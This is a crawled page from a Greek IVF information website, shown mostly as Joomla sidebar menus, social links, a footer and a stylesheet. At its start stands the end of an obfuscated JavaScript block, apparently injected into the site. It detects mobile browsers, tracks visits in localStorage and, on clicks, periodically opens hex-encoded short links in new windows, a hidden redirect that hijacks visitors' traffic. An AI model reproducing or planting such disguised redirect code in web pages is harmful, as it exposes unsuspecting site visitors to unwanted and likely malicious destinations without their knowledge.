_0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x76\x55\x46\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x76\x4c\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x59\x59\x6e\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 
							

	
	</div>                            </div>
                            
                                                        <div id="ja-content-bottom" class="ja-content-bottom clearfix">
                                	<div class="ja-moduletable moduletable  clearfix" id="Mod109">
						<div class="ja-box-ct clearfix">
		<form action="/index.php/el/ivf.html" method="post" class="search">
		<label for="mod-search-searchword"> </label><input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="40" value=" "  onblur="if (this.value=='') this.value=' ';" onfocus="if (this.value==' ') this.value='';" /><input type="submit" value="Αναζητηση" class="button" onclick="this.form.searchword.focus();"/>	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="200" />
</form>
		</div>
    </div>
	                            </div>
                                                    </div>

                                            </div>

                    
                </div>

                            </div>
            </div>
            <!-- //CONTENT -->
            
        </div>
                <!-- RIGHT COLUMN-->
        <div id="ja-right" class="column sidebar" style="width:40%">

                        <div id="ja-right-mass-top" class="ja-mass ja-mass-top clearfix">
                	<div class="ja-moduletable moduletable  clearfix" id="Mod127">
						<div class="ja-box-ct clearfix">
		<ul class="nav menu">
<li class="item-239"><a href="/index.php/el/2010-07-19-09-56-16.html" ><img src="/images/2013/beforeside.gif" alt="side-headingbefore" /></a></li><li class="item-201"><a href="/index.php/el/2010-07-19-09-56-16.html" >Αυξήστε τις πιθανότητες σύλληψης</a></li><li class="item-202"><a href="/index.php/el/2010-07-27-07-07-17.html" >Για  Άνδρες</a></li><li class="item-203"><a href="/index.php/el/2010-07-27-07-09-16.html" >Πρώτα βήματα</a></li><li class="item-223"><a href="/index.php/el/intro-2.html" >Εισαγωγή</a></li><li class="item-204"><a href="/index.php/el/2010-07-28-05-48-54.html" >Γλωσσάριο</a></li></ul>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod192">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<div style="text-align: center;">
<table border="0" style="width: 345px; height: 154px;">
<tbody>
<tr>
<td><a href="https://twitter.com/#!/IVFLIFE" target="_blank" rel="noopener" title="Follw me on Twitter"><img src="/images/buttons/buttons/forum2_small.gif" alt="forum2 small" width="100" height="120" /></a></td>
<td><a href="http://mobile.twitter.com/IVFLIFE" target="_self"><img src="/images/stories/sw-twitter-button2.png" alt="twitter" width="26" height="26" /></a> &nbsp; <a href="http://www.facebook.com/groups/100448030017513/" target="_blank" rel="noopener"><img src="/images/stories/facebook_button.png" alt="facebook_button" width="26" height="26" /></a> &nbsp; <a href="http://kosmogoniaivf.blogspot.gr/" target="_blank" rel="noopener"><img src="/images/stories/bloggericon.png" alt="blog" width="26" height="26" title="Visit my Blog" /></a>&nbsp; <a href="http://www.youtube.com/user/kosmogonia" target="_blank" rel="noopener"><img src="/images/2013/you_tube.gif" alt="you tube" width="69" height="26" /></a><br /><span style="color: #808080;"></span></td>
</tr>
<tr>
<td colspan="2"><span style="font-size: 14pt;"><strong><span style="color: #999999;">Follow, like &amp; share....</span></strong></span></td>
</tr>
</tbody>
</table>
</div></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod263">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="http://www.mytwins.gr" target="_blank"><img src="/images/2015/MyTwins350.jpg" alt="MyTwins350" /></a></p></div>
		</div>
    </div>
	            </div>
            
                        <div class="ja-colswrap clearfix ja-r2">
                                <div id="ja-right1" class="ja-col ja-right1 column" style="width:50%">
                    	<div class="ja-moduletable moduletable  clearfix" id="Mod134">
						<div class="ja-box-ct clearfix">
		<ul class="nav menu">
<li class="item-306"><a href="/index.php/el/contact-us-2.html" ><img src="/images/2013/extraside.gif" alt="Επικοινωνία side title" /></a></li><li class="item-212"><a href="/index.php/el/contact-us.html" >Επικοινωνία</a></li><li class="item-236"><a href="/index.php/el/test1.html" >Hot!!</a></li><li class="item-237"><a href="/index.php/el/test2.html" >Εμβρυολογία plus</a></li><li class="item-238"><a href="/index.php/el/test3.html" >Αφιερωμα: Γενετική</a></li><li class="item-213"><a href="/index.php/el/esum-2.html" >E-συμβουλευτική</a></li><li class="item-17 parent"><a href="/index.php/el/information-17.html" >Πληροφορίες</a></li></ul>
		</div>
    </div>
	                </div>
                
                                <div id="ja-right2" class="ja-col ja-right2 column" style="width:50%">
                    	<div class="ja-moduletable moduletable  clearfix" id="Mod133">
						<div class="ja-box-ct clearfix">
		<ul class="nav menu">
<li class="item-307"><a href="/index.php/el/archives-2.html" ><img src="/images/2013/archivesside.gif" alt="Αρχεία side title" /></a></li><li class="item-230"><a href="/index.php/el/archives.html" >Αρχεία</a></li><li class="item-85"><a href="/index.php/el/videos-85.html" >Βίντεο</a></li><li class="item-88"><a href="/index.php/el/images2.html" >Εικόνες</a></li><li class="item-89"><a href="/index.php/el/downloads.html" >Downloads (PDF)</a></li><li class="item-91"><a href="/index.php/el/profs.html" >Επαγγελματίες</a></li><li class="item-90 parent"><a href="/index.php/el/labservices.html" >Lab Services</a></li></ul>
		</div>
    </div>
	                </div>
                            </div>
                                    <div id="ja-right-mass-bottom" class="ja-mass ja-mass-bottom clearfix">
                	<div class="ja-moduletable moduletable  clearfix" id="Mod150">
						<div class="ja-box-ct clearfix">
		<div class="random-image">
<a href="http://www.kosmogonia.gr/index.php/el/esum-2">
	<img src="/images/2013/random/a2009.jpg" alt="a2009.jpg" width="358" height="223" /></a>
</div>
		</div>
    </div>
	            </div>
                    </div>
        <!-- //RIGHT COLUMN-->
                        </div>
                </div>
    <script type="text/javascript">
	/*fix height for middle area columns*/
	function fixColsHeight () {
		equalHeight (['ja-left', 'ja-main', 'ja-right']);
		if (!$('ja-right-mass-bottom')) fixHeight (['ja-right1', 'ja-right2'], ['ja-right'], ['ja-right-mass-top']);
		if (!$('ja-left-mass-bottom')) fixHeight (['ja-left1', 'ja-left2'], ['ja-left'], ['ja-left-mass-top']);
		if (!$('ja-content-mass-bottom')) fixHeight (['ja-current-content', 'ja-inset1', 'ja-inset2'],['ja-main'], ['ja-content-mass-top']);
		if (!$('ja-content-bottom')) fixHeight (['ja-content-main'], ['ja-current-content'], ['ja-content-top']);
	}
	window.addEvent ('load', function () {
		fixColsHeight.delay (100, this);
	});
</script>    <!-- //MAIN CONTAINER -->

                <div id="ja-botsl"
            	class="wrap ">
                   <div class="main clearfix">
           <!-- SPOTLIGHT -->
<div class="ja-box column ja-box-full" style="width: 100%;">
    	<div class="ja-moduletable moduletable  clearfix" id="Mod140">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="http://kosmogoniaivf.blogspot.gr/" target="_blank"><img alt="blogatbottom" src="/images/2013/blogatbottom.gif" width="950" height="134" /></a></p></div>
		</div>
    </div>
	
</div>
<!-- SPOTLIGHT -->

<script type="text/javascript">
    window.addEvent('load', function (){ equalHeight ('#ja-botsl .ja-box') });
</script>            </div>
                        </div>
            <div id="ja-footer"
            	class="wrap ">
                   <div class="main clearfix">
               
	
	<div class="ja-copyright">
		

<div class="custom"  >
	<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="/index.php/el/ivf/10-greek/all/106-disclaimer.html"><strong><span style="font-size: 12pt;">Όροι χρήσης</span></strong></a></p></div>

	</div>
	
	            </div>
                        </div>
</div>



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://kosmogonia.gr/t3-assets/css_7c95a.css
body_size: 22914
content:
/* 077.style.css */
 .ja-thumbnailwrap{margin-bottom:10px;}.thumb-left{float:left;margin-right:15px;}.thumb-right{float:right;margin-left:15px;}.ja-thumbnail{position:relative;}.thumbnail{position:absolute;top:0;left:0;z-index:1;}.thumbnail *{float:none !important;margin:0 !important;}.ja-thumbnailwrap ul.nav{font-size:92%;text-transform:uppercase;margin:1px 0 0;background:#f7f7f7;color:#999;position:relative;text-align:center;}.ja-thumbnailwrap ul.nav li{margin:0;padding:0 5px;background:none;cursor:pointer;display:inline;line-height:1.8;}.ja-thumbnailwrap ul.nav li.next{position:absolute;right:0;top:0;text-align:right;}.ja-thumbnailwrap ul.nav li.prev{position:absolute;left:0;top:0;}.ja-thumbnailwrap ul.nav li.counter{margin:0 !important;float:none;text-align:center;text-transform:lowercase;display:inline;}.ja-thumbnailwrap ul.nav li.counter span{background:none;border:none;padding:0;color:#666;float:none;}.ja-thumbnailwrap ul.nav li.next:hover,.ja-thumbnailwrap ul.nav li.prev:hover{color:#000;}

/* e4c.jcemediabox.css */
 @media print{a.jcepopup span.jcemediabox-zoom-image{background:none !important;}}#jcemediabox-popup-page,#jcemediabox-popup-overlay,#jcemediabox-popup-body,#jcemediabox-popup-loader,#jcemediabox-popup-container,#jcemediabox-popup-content,#jcemediabox-popup-content,#jcemediabox-popup-object,#jcemediabox-popup-iframe,#jcemediabox-popup-img{left:0;top:0;margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;height:100%;width:100%;}#jcemediabox-popup-page{position:fixed;z-index:10000;}#jcemediabox-popup-overlay{position:absolute;cursor:pointer;}#jcemediabox-popup-frame{position:relative;overflow:visible;height:100%;z-index:10001;cursor:pointer;}#jcemediabox-popup-body{position:relative;overflow:visible;margin:0 auto;width:300px;height:300px;z-index:10002;cursor:default;}#jcemediabox-popup-loader{text-align:center;line-height:0;}#jcemediabox-popup-info-bottom,#jcemediabox-popup-info-top{overflow:hidden;position:relative;margin:0;padding:0;border:0;visibility:hidden;}#jcemediabox-popup-container{overflow:hidden;}#jcemediabox-popup-content.broken-image{background:url('../plugins/system/jcemediabox/img/broken-image.png') no-repeat center;}#jcemediabox-popup-content.broken-media{background:url('../plugins/system/jcemediabox/img/broken-media.png') no-repeat center;}#jcemediabox-popup-content.broken-page{background:url('../plugins/system/jcemediabox/img/broken-page.png') no-repeat center;}#jcemediabox-popup-content p.media-support{font-size:20px;color:#888;font-weight:bold;text-align:center;height:100%;position:relative;top:50%;margin-top:-10px;}#jcemediabox-popup-img,#jcemediabox-popup-object,#jcemediabox-popup-iframe{text-align:center;}#jcemediabox-popup-ajax{overflow:auto;border:0;padding:0;margin:0;width:auto;height:100%;background-color:#ffffff;}a.jcepopup[type="image"],a.jcepopup[href$=".jpg"],a.jcepopup[href$=".png"],a.jcepopup[href$=".gif"],a.jcepopup[href$=".tiff"],a.jcepopup[href$=".bmp"]{line-height:0;}a.jcepopup span.jcemediabox-zoom-span{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;cursor:pointer;display:inline-block;overflow:hidden;position:relative;}a.jcepopup span.jcemediabox-zoom-image{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;display:block;background:transparent url('../plugins/system/jcemediabox/img/zoom-img.png') no-repeat bottom right;width:100%;height:100%;position:absolute;z-index:1;bottom:0;left:0;}a.jcepopup.icon-left span.jcemediabox-zoom-image,a.jcepopup.icon-bottom-left span.jcemediabox-zoom-image{background-position:bottom left;}a.jcepopup.icon-top-left span.jcemediabox-zoom-image{background-position:top left;}a.jcepopup.icon-top span.jcemediabox-zoom-image,a.jcepopup.icon-top-right span.jcemediabox-zoom-image{background-position:top right;}a.jcepopup.icon-center span.jcemediabox-zoom-image{background-position:center center;}a.jcepopup.icon-center-left span.jcemediabox-zoom-image{background-position:center left;}a.jcepopup.icon-center-right span.jcemediabox-zoom-image{background-position:center right;}a.jcepopup.icon-center-top span.jcemediabox-zoom-image{background-position:center top;}a.jcepopup.icon-center-bottom span.jcemediabox-zoom-image{background-position:center top;}a.jcepopup span.jcemediabox-zoom-link,a.jcepopup span.jcemediabox-zoom-link.icon-right{padding-right:16px;background:transparent url('../plugins/system/jcemediabox/img/zoom-link.gif') no-repeat center right;display:inherit;}a.jcepopup span.jcemediabox-zoom-link.icon-left{padding-left:18px;background:transparent url('../plugins/system/jcemediabox/img/zoom-link.gif') no-repeat center left;}#jcemediabox-popup-caption,#jcemediabox-popup-caption h4,#jcemediabox-popup-caption p{margin:0;padding:0;border:0;}div.jcemediabox-tooltip,div.jcemediabox-tooltip-simple{z-index:10010;width:180px;text-align:left;color:#000000;background-color:#ffffff;border:1px solid black;padding:4px;float:none;max-width:100%;position:absolute;top:0;left:0;visibility:hidden;}div.jcemediabox-tooltip h4,div.jcemediabox-tooltip-simple h4{font-weight:bold;font-size:11px;margin:0;background:none;padding:0;}div.jcemediabox-tooltip p,div.jcemediabox-tooltip-simple p{font-size:11px;background:none;margin:0;padding:0;}a.jcepopup.ie6 span.jcemediabox-zoom-image{background:transparent url('../plugins/system/jcemediabox/img/zoom-img.png') no-repeat;width:20px;height:20px;left:auto;top:auto;right:0;}a.jcepopup.ie6 span.jcemediabox-zoom-link{display:inline-block;}a.jcepopup.ie6.icon-left span.jcemediabox-zoom-image,a.jcepopup.icon-bottom-left span.jcemediabox-zoom-image{top:auto;right:0;}a.jcepopup.ie6.icon-top span.jcemediabox-zoom-image,a.jcepopup.icon-top-right span.jcemediabox-zoom-image{top:0;}a.jcepopup.ie6.icon-left span.jcemediabox-zoom-image{left:0;right:auto;}

/* 7c4.style.css */
 #jcemediabox-popup-frame{padding:10px;}#jcemediabox-popup-container{background-color:#ffffff;}#jcemediabox-popup-loader{background:url('../plugins/system/jcemediabox/themes/standard/img/loader.gif') no-repeat center center;}#jcemediabox-popup-content{padding:0 10px;}.jcemediabox-popup-corner-tl{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-tl.png') no-repeat left top;clear:both;height:10px;}.jcemediabox-popup-corner-tr{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-tr.png') no-repeat right top;height:10px;}.jcemediabox-popup-corner-tc{background-color:#ffffff;height:10px;margin:0 10px;width:auto;}.jcemediabox-popup-corner-bl{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-bl.png') no-repeat left bottom;clear:both;height:10px;}.jcemediabox-popup-corner-br{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-br.png') no-repeat right bottom;height:10px;}.jcemediabox-popup-corner-bc{background-color:#ffffff;height:10px;margin:0 10px;width:auto;}#jcemediabox-popup-info-bottom{padding-top:10px;margin-top:-20px;}#jcemediabox-popup-closelink{width:20px;height:20px;background:#cccccc url('../plugins/system/jcemediabox/themes/standard/img/close.png') no-repeat;bottom:0;top:10px;right:10px;position:relative;float:right;border:none;}#jcemediabox-popup-nav{line-height:10px;padding:10px;background-color:#ffffff;}#jcemediabox-popup-prev,#jcemediabox-popup-next{width:20px;height:20px;position:absolute;border:none;background-color:#cccccc;background-repeat:no-repeat;}#jcemediabox-popup-closelink:hover,#jcemediabox-popup-prev:hover,#jcemediabox-popup-next:hover{background-color:#333333;}#jcemediabox-popup-prev{background-image:url('../plugins/system/jcemediabox/themes/standard/img/prev.png');left:10px;}#jcemediabox-popup-next{background-image:url('../plugins/system/jcemediabox/themes/standard/img/next.png');right:10px;}span#jcemediabox-popup-numbers{text-align:center;display:block;}span#jcemediabox-popup-numbers a{border:none;display:inline-block;margin:0px 1px;width:20px;}span#jcemediabox-popup-numbers a:active,span#jcemediabox-popup-numbers a:visited,span#jcemediabox-popup-numbers a:link,span#jcemediabox-popup-numbers a:hover{font-weight:bold;text-decoration:none;color:#000000;}span#jcemediabox-popup-numbers a:hover{font-size:1.2em;}span#jcemediabox-popup-numbers a.active{cursor:default;font-size:1.2em;}#jcemediabox-popup-caption{padding:10px 35px 0px 10px;background-color:#ffffff;}#jcemediabox-popup-caption h4 a:active,#jcemediabox-popup-caption p a:active,#jcemediabox-popup-caption h4 a:hover,#jcemediabox-popup-caption p a:hover,#jcemediabox-popup-caption h4 a:visited,#jcemediabox-popup-caption p a:visited,#jcemediabox-popup-caption h4 a,#jcemediabox-popup-caption p a{color:#000000;font-weight:bold;text-decoration:none;}div.jcemediabox-tooltip{color:#000000;border:0;background:none;}div.jcemediabox-tooltip h4{color:#000000;}div.jcemediabox-tooltip .jcemediabox-tooltip-top-left{background:url('../plugins/system/jcemediabox/themes/standard/img/tip-tl.png') no-repeat top left;clear:both;}div.jcemediabox-tooltip .jcemediabox-tooltip-top-right{background:url('../plugins/system/jcemediabox/themes/standard/img/tip-tr.png') no-repeat top right;}div.jcemediabox-tooltip .jcemediabox-tooltip-top-center{background-color:#ffffff;height:4px !important;margin:0 4px;overflow:hidden;border-top:1px solid #000000;}div.jcemediabox-tooltip .jcemediabox-tooltip-middle-left{clear:both;background-color:#ffffff;border-left:1px solid #000000;}div.jcemediabox-tooltip .jcemediabox-tooltip-middle-right{background-color:#ffffff;border-right:1px solid #000000;}div.jcemediabox-tooltip .jcemediabox-tooltip-middle-center{margin:0 4px;background-color:#ffffff;}div.jcemediabox-tooltip .jcemediabox-tooltip-bottom-left{background:transparent url('../plugins/system/jcemediabox/themes/standard/img/tip-bl.png') no-repeat bottom left;}div.jcemediabox-tooltip .jcemediabox-tooltip-bottom-center{background-color:#ffffff;height:4px !important;margin:0 4px;overflow:hidden;border-bottom:1px solid #000000;}div.jcemediabox-tooltip .jcemediabox-tooltip-bottom-right{background:transparent url('../plugins/system/jcemediabox/themes/standard/img/tip-br.png') no-repeat bottom right;}#jcemediabox-popup-page.ie6 #jcemediabox-popup-nav{height:10px;}#jcemediabox-popup-page.ie6 #jcemediabox-popup-caption{margin-top:-1px;}div.jcemediabox-tooltip.ie6 .jcemediabox-tooltip-top-left{background:url('../plugins/system/jcemediabox/themes/standard/img/tip-tl.gif') no-repeat top left;}div.jcemediabox-tooltip.ie6 .jcemediabox-tooltip-top-right{background:url('../plugins/system/jcemediabox/themes/standard/img/tip-tr.gif') no-repeat top right;}div.jcemediabox-tooltip.ie6 .jcemediabox-tooltip-bottom-left{background:transparent url('../plugins/system/jcemediabox/themes/standard/img/tip-bl.gif') no-repeat bottom left;}div.jcemediabox-tooltip.ie6 .jcemediabox-tooltip-bottom-right{background:transparent url('../plugins/system/jcemediabox/themes/standard/img/tip-br.gif') no-repeat bottom right;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-tl{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-tl.gif') no-repeat left top;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-tc{overflow:hidden;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-tr{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-tr.gif') no-repeat right top;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-bl{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-bl.gif') no-repeat left bottom;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-bc{overflow:hidden;}div.jcemediabox-tooltip.ie6 .jcemediabox-popup-corner-br{background:url('../plugins/system/jcemediabox/themes/standard/img/corner-br.gif') no-repeat right bottom;}#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-tc,#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-tr,#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-bc,#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-br{display:none;}#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-tl,#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-bl{background:#ffffff none;width:auto;margin:0;height:11px;}#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-tl{border-top-left-radius:5px;border-top-right-radius:5px;margin-bottom:-1px;}#jcemediabox-popup-page.idevice .jcemediabox-popup-corner-bl{border-bottom-left-radius:5px;border-bottom-right-radius:5px;margin-top:-1px;}#jcemediabox-popup-page.idevice #jcemediabox-popup-closelink{top:10px;}#jcemediabox-popup-page.idevice #jcemediabox-popup-prev,#jcemediabox-popup-page.idevice #jcemediabox-popup-next{margin:0;}#jcemediabox-popup-page.idevice #jcemediabox-popup-caption{margin:-1px 0;}#jcemediabox-popup-page.idevice #jcemediabox-popup-nav{margin-bottom:-1px;}#jcemediabox-popup-page.idevice span#jcemediabox-popup-numbers{margin-top:5px;}

/* b1b.icomoon.css */
